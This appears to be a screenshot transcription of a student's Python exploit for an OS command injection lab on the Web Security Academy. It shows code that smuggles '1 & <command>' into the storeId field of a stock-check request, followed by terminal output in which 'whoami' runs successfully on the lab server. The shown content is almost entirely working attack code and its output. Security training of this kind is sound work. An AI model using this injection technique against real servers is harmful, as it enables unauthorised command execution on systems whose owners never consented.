 8 def run_command(url, command):
9 stock_path = '/product/stock'
10 command_injection = '1 & ' + command
11 params = {'productId': '1', 'storeId': command_injection}
12 r = requests.post(url + stock_path, data=params, verify=False, proxies=proxies)
13 if (len(r.text) > 3):
14 print("(+) Command injection successfully")
15 print("(+) Output of command: " + r.text)
16 else:
17 print("(-) Command injection failed")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS COMMENTS
PS D:\FPTU_LABIA_Python\OS_Command_Injection\Lab1> python3 .\lab01.py "https://0abc004b045ba8f584f0093d006d0004.
web-security-academy.net" whoami
(+) Exploiting command injection...
(+) Command injection successfully
(+) Output of command: peter-0YHNLh
62